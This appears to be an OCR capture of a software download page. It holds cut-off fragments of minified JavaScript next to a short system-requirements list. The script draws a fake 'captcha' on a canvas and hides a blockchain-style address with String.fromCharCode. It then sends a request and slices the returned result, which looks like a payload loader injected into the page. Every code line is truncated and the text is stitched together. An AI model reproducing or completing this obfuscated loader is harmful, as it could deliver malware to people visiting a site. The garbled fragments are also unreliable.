
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz chip recommended
RAM:
4 GB for tools
Disk space:
Enough for tools